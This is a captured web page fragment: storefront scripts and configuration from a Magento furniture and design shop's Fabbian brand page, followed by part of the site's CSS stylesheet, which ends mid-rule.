        window.amasty_quote_cart = {"checkoutUrl":"https:\/\/gibelishop.de\/request_quote\/cart\/","updateItemQtyUrl":"https:\/\/gibelishop.de\/amasty_quote\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/gibelishop.de\/amasty_quote\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image","baseUrl":"https:\/\/gibelishop.de\/","minicartMaxItemsVisible":3,"websiteId":"2","maxItemsToDisplay":10};
    </script>
<script type="text/x-magento-init">
    {
        "[data-block='quotecart']": {
            "Magento_Ui/js/core/app": {"components":{"quotecart_content":{"component":"Amasty_RequestQuote\/js\/view\/quotecart","config":{"template":"Amasty_RequestQuote\/quotecart\/content","itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"}},"children":{"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Amasty_RequestQuote\/minicart\/item\/default"},"children":{"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}},"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}}}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/images/loader-1.gif"
        }
    }
    </script>
<script>
        window.checkout = {"shoppingCartUrl":"https:\/\/gibelishop.de\/checkout\/cart\/","checkoutUrl":"https:\/\/gibelishop.de\/checkout\/","updateItemQtyUrl":"https:\/\/gibelishop.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/gibelishop.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/gibelishop.de\/","minicartMaxItemsVisible":3,"websiteId":"2","maxItemsToDisplay":10,"storeId":"20","storeGroupId":"2","customerLoginUrl":"https:\/\/gibelishop.de\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/gibelishop.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768629268}}};
    </script>
<script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content","is_open_minicart":true},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                                    "Magento_Checkout/js/action-no-sidebar": {},
                                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fgibelishop.de\u002Fstatic\u002Ffrontend\u002FAmasty\u002FLevelzero\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
<script>
    require([
        'jquery',
        'Amasty_RequestQuote/js/actions/hide',
        'Amasty_RequestQuote/js/actions/empty_cart_button'
    ], function ($, hide, emptyCartButton) {
        hide();
        emptyCartButton();
    });
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "messages": {
                        "component": "Magento_Theme/js/view/messages",
                        "floatingMessages": ""
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>
<script type="text&#x2F;javascript">    var elemrY7QcwYyArray = document.querySelectorAll('div.loader img');
    if(elemrY7QcwYyArray.length !== 'undefined'){
        elemrY7QcwYyArray.forEach(function(element) {
            if (element) {
                element.style.position = 'absolute';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/gibelishop.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/gibelishop.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/gibelishop.de\/","customerLoginUrl":"https:\/\/gibelishop.de\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fgibelishop.de\u002Fstatic\u002Ffrontend\u002FAmasty\u002FLevelzero\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","amfacebook-pixel"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart","amga4_event_pool"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart","amga4_event_pool"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","payplug-payments-cards"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"gdpr\/customer\/anonymise":["customer"],"amasty_jettheme\/ajax\/addtocompare":["compare-products"],"amasty_jettheme\/ajax\/addtowishlist":["wishlist"],"ammostviewed\/cart\/add":["cart","messages"],"amasty_quote\/cart\/add":["quotecart"],"amasty_quote\/cart\/addgroup":["quotecart"],"amasty_quote\/cart\/configure":["quotecart"],"amasty_quote\/cart\/delete":["quotecart"],"amasty_quote\/cart\/submit":["quotecart"],"amasty_quote\/cart\/updateitemoptions":["quotecart"],"amasty_quote\/cart\/updatepost":["quotecart"],"amasty_quote\/sidebar\/updateitemqty":["quotecart"],"amasty_quote\/sidebar\/removeitem":["quotecart"],"amasty_quote\/move\/inquote":["quotecart","cart"],"amasty_quote\/quote\/remove":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/gibelishop.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","amfacebook-pixel","amga4_event_pool","quotecart","payplug-payments-cards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fgibelishop.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fgibelishop.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/gibelishop.de\/page_cache\/block\/render\/mgs_brand\/1748\/","handles":["default","ambrand_index_index","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_id_466","am_mega_menu_layout"],"originalRequest":{"route":"ambrand","controller":"index","action":"index","uri":"\/brands\/fabbian"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/gibelishop.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":false}        }
    }
</script>
<script type="text/x-magento-init">
    {
        ".sidebar #narrow-by-list": {
            "accordion": {
                "multipleCollapsible": true,
                "active": []
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        ".products-grid, .products-list": {
            "amShopbySwatchesChoose": {
                "listSwatches": []            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "#narrow-by-list": {
            "amShopbyFiltersSync": {
            }
        }
    }
</script>
<script>
    window.AVADA_EM                   = window.AVADA_EM || {};
    window.AVADA_EM_PUSH_ENABLED      = Boolean(1);
    window.AVADA_EM.shopId            = "YseqheduVE0tLOpSAJMM";
    window.AVADA_EM.isTrackingEnabled = Boolean(1);
    window.AVADA_EM.template          = "";
    window.AVADA_EM.currency          = "EUR";
    window.AVADA_EM.customer          = {
        email: "",
        firstName: "",
        lastName: ""
    };
</script>
<script data-cfasync="false" type="text/javascript">(function(b){var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src=b;var x=document.getElementsByTagName("script")[0];x.parentNode.insertBefore(s,x);})("https://app.avada.io/avada-sdk.min.js");</script>
<script type="text/x-magento-init">
{
    "body.page-with-filter, body.catalogsearch-result-index": {
        "amShopbyAjax": {
                "submitByClick": 0,
                "scrollUp": 1,
                "clearUrl": "https\u003A\u002F\u002Fgibelishop.de\u002Fbrands\u002Ffabbian",
                "currentCategoryId": 466,
                "isCategorySingleSelect": 1,
                "isMemorizerAllowed": 0            }
        }
}
</script>
<script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-default']": {
                "amShopbyFilterItemDefault": {
                    "collectFilters": 0,
                    "clearUrl": "https://gibelishop.de/brands/fabbian"
                }
            },
            "*": {
                "amShopbyResponsive": {}
            }
        }
    </script>
<script type="text/x-magento-init">
    {"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
<script type="text&#x2F;javascript">    function eventListenerfDfmc36sHv () {
        window.open(
               'https\u003A\u002F\u002Fwww.paypal.com\u002Fde\u002Fcgi\u002Dbin\u002Fwebscr\u003Fcmd\u003Dxpt\u002FMarketing\u002Fpopup\u002FOLCWhatIsPayPal\u002Doutside',
               'paypal',
               'width=600,height=350,left=0,top=0,location=no,status=yes,scrollbars=yes,resizable=yes'
               ); event.preventDefault();;
    }
    var listenedElementfDfmc36sHvArray = document.querySelectorAll("div.block.paypal.acceptance div.block-content a.action.paypal.additional");
    if(listenedElementfDfmc36sHvArray.length !== 'undefined'){
        listenedElementfDfmc36sHvArray.forEach(function(element) {
            if (element) {
                element.onclick = function (event) {
                    var targetElement = element;
                    if (event && event.target) {
                        targetElement = event.target;
                    }
                    return eventListenerfDfmc36sHv.apply(targetElement);
                };
            }
        });
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/gibelishop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/gibelishop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/gibelishop.de\/rest\/de_id20\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/gibelishop.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/add-to-cart-with-redirect": {}
    }
}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/select-item": {
                "productEventData": {"widget_product_list":{"31019":{"event":"select_item","ecommerce":{"items":[{"item_name":"Badewanne Ba\u00eca Antonio Lupi BA\u00ecA-Stein","item_id":"BA\u00ecA-Stone","currency":"EUR","item_brand":"Antonio Lupi","price":0,"item_list_id":"product\\productslist_0","item_list_name":"Product List Widget","index":1}]}}}},
                "isMPTracking": false            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*":
            {
                "Magento_Ui/js/core/app": {"components":{"amga4EventPool":{"component":"Amasty_GA4\/js\/event\/pool"}}}            }
    }
</script>
<script data-cfasync="false" type="text/x-magento-init">
    {
        "#amgdpr-privacy-popup": {
            "Amasty_Gdpr/js/popup":{
                "textUrl":"https://gibelishop.de/gdpr/policy/policytext/",
                "modalClass": "amgdpr-modal-container"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GoogleConsentMode/js/bind-events": {}
        }
    }
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/gibelishop.de\/","name":"Startseite"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/gibelishop.de\/brands\/","name":"Brands"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/gibelishop.de\/brands\/fabbian","name":"Fabbian"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/gibelishop.de\/","name":"Aqadecor SRLS","logo":"https:\/\/aqadecor.com\/pub\/media\/logo\/stores\/2\/logo_orizzontale.png","contactPoint":[{"@type":"ContactPoint","telephone":"+39 3661107899","contactType":"sales"}],"address":{"addressCountry":"IT","postalCode":"70043","addressRegion":"Bari","addressLocality":"Monopoli"},"sameAs":["https:\/\/www.facebook.com\/aqadecor.madeinitaly","https:\/\/www.instagram.com\/aqadecor\/","https:\/\/www.linkedin.com\/company\/68518029\/admin\/"]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/gibelishop.de\/","potentialAction":{"@type":"SearchAction","target":"https:\/\/gibelishop.de\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="text/x-magento-init">
{
    "nav.navigation": {
        "amMenu": {}
    },
    "[data-amtheme-js='form-minisearch']": {
        "amSearch": {}
    },
    "[data-amtheme-js='backtotop-wrap']": {
        "backTop": {}
    }
}
</script>
<script type="text/x-magento-init">
{
    "[data-amtheme-js='navigation-filter']": {
        "amLayeredNavigationAction": {}
    }
}
</script>
<script type="text/x-magento-init">
{
    "[data-role='compare-sticky-link']": {
        "Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}    }
}
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gibelishop.de/static/frontend/Amasty/Levelzero/de_DE/css/styles-l.css
body_size: 54317
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
._am-form-divider > .fieldset:not(:first-of-type) {
  border-top: 1px solid #dfdedd;
  margin-top: 20px;
  padding-top: 30px;
}
._am-price-container {
  align-items: flex-end;
  display: flex;
  flex-wrap: wrap;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.wishlist.share .g-recaptcha {
  margin-bottom: 40px;
}
@keyframes loading {
  0% {
    transform: translate(-50%, -50%) rotate(0);
  }
  100% {
    transform: translate(-50%, -50%) rotate(359.9deg);
  }
}
.am-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
.am-vertical-fade {
  position: relative;
}
.am-vertical-fade:after {
  bottom: 0;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.3);
  content: '';
  display: block;
  height: 0;
  left: 0;
  position: absolute;
  right: 0;
  width: 100%;
}
.ambanner-preloader-block {
  position: relative;
}
.ambanner-preloader-block:after {
  background: #ffffff url('../Amasty_BannerSlider/images/loader.gif') center / 80px no-repeat;
  bottom: 0;
  content: '';
  display: block;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 10;
}
/* phpcs:disable Magento2.Less.ColonSpacing.AfterNewline */
@font-face {
  font-weight: normal;
  font-style: normal;
  font-family: 'ambannerIcons';
  src: url('../Amasty_BannerSlider/fonts/ambannerIcons.woff') format('woff');
  font-display: block;
}
/* phpcs:enable Magento2.Less.ColonSpacing.AfterNewline */
.ambanner-overlay-hover .ambanner-image-block.-overlay > .ambanner-image {
  filter: blur(4px);
}
.ambanner-overlay-hover .ambanner-content-overlay {
  visibility: visible;
}
.ambanner-overlay-hover .ambanner-content-block {
  opacity: 1;
  transform: translateY(0);
}
.ambanner-link:focus {
  border: 2px solid rgba(0, 105, 157, 0.5);
}
.ambanner-controls-hover .ambanner-arrow-button {
  opacity: 1;
}
.ambanner-controls-hover .ambanner-arrow-button.-prev {
  left: 15px;
}
.ambanner-controls-hover .ambanner-arrow-button.-next {
  right: 15px;
}
.ambanner-controls-hover .ambanner-slider-dots {
  bottom: 0;
  opacity: 1;
}
.-am-blocked {
  pointer-events: none;
}
._amcheckout-selectable-container {
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
  justify-content: space-between;
}
._amcheckout-selectable-item {
  display: block;
  justify-content: space-between;
  box-sizing: border-box;
  padding: 0 20px;
  width: 100%;
  border: 1px solid #f9f9f9;
  border-radius: 2px;
  background: #f9f9f9;
  cursor: pointer;
}
._amcheckout-selectable-item:not(:last-of-type) {
  margin-bottom: 15px;
}
._amcheckout-selectable-item:hover {
  box-shadow: 0 2px 8px rgba(56, 77, 108, 0.4);
}
._amcheckout-selectable-item.-selected {
  border-color: #6bc4be;
}
@media all and (min-width: 768px) {
  ._amcheckout-selectable-item {
    width: 48%;
  }
  ._amcheckout-selectable-item:nth-last-child(-n + 2) {
    margin-bottom: 0;
  }
}
.am-word-break {
  word-wrap: break-word;
  word-break: break-word;
}
.ie11 .am-word-break {
  word-break: break-all;
}
@keyframes am-criss-cross-left {
  0% {
    left: -20px;
  }
  50% {
    left: 50%;
    width: 20px;
    height: 20px;
  }
  100% {
    left: 50%;
  }
}
@keyframes am-criss-cross-right {
  0% {
    right: -20px;
  }
  50% {
    right: 50%;
    width: 20px;
    height: 20px;
  }
  100% {
    right: 50%;
  }
}
@font-face {
  font-weight: normal;
  font-style: normal;
  font-family: 'amcform';
  src: url('../Amasty_Customform/fonts/amcform.eot?hcflpq');
  src: url('../Amasty_Customform/fonts/amcform.eot?hcflpq#iefix') format('embedded-opentype'), url('../Amasty_Customform/fonts/amcform.ttf?hcflpq') format('truetype'), url('../Amasty_Customform/fonts/amcform.woff?hcflpq') format('woff'), url('../Amasty_Customform/fonts/amcform.svg?hcflpq#amcform') format('svg');
  font-display: block;
}
.am-noselect {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.ammenu-sticky {
  left: 0;
  max-width: 100%;
  position: fixed;
  right: 0;
  top: 0;
  z-index: 10;
}
/* phpcs:disable */
/* phpcs:enable */
/* phpcs:ignore Magento2.Less.SelectorDelimiter.LineBreakAfterDelimiter */
.ammmenu-word-break {
  word-break: break-word;
  word-wrap: break-word;
}
.ie11 .ammmenu-word-break {
  word-break: break-all;
}
._ammenu-link.-first {
  min-height: 60px;
  padding: 17px 0;
}
._ammenu-link.-second {
  font-size: 1.6rem;
  font-weight: 400;
  min-height: 50px;
  padding: 14px 0;
}
@-webkit-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-ms-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-o-keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes ammenu-animation__fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}
@media (max-width: 1024px + 1) {
  .ammenu-header-container.-sticky .header.content {
    padding: 10px;
  }
}
._ammenu-toggle-buttons:hover {
  filter: brightness(85%);
}
._ammenu-toggle-buttons:active {
  filter: brightness(50%);
}
@keyframes slide-right {
  0% {
    transform: translateX(-500%);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes slide-left {
  0% {
    transform: translateX(500%);
  }
  100% {
    transform: translateX(0);
  }
}
._ammenu-animation {
  animation-fill-mode: forwards;
}
@-webkit-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-o-keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@keyframes ammenu-animation__fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-moz-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-ms-keyframes ammenu-animation__bounceInDown {
  0%,
  60%,
  75%,
  90%,
  to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0);
  }
  60% {
    opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0);
  }
  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }
  90% {
    -webkit-transform: translate3d(0, 5px, 0);
